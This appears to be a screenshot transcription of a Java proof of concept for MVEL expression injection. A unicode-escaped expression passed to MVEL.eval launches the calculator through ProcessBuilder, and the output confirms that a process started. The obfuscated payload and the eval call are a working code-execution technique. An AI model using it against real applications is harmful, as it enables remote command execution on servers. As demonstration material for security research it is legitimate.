 View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
Calculator
Programmer
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
Bitwise Bit Shift
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Test.java
import org.mvel2.MVEL;
import java.util.HashMap;
public class Test {
public static void main(String[] args) throws Exception {
String exp = "\u006a\u0061\u0076\u0061\u002e\u006c\u0061\u006e\u0067\u00
// String exp = "new java.lang.ProcessBuilder('calc').start()";
String result = MVEL.eval(exp, new HashMap()).toString();
System.out.println(result);
}
}
...
java.lang.ProcessImpl@16f65612
Process finished with exit code 0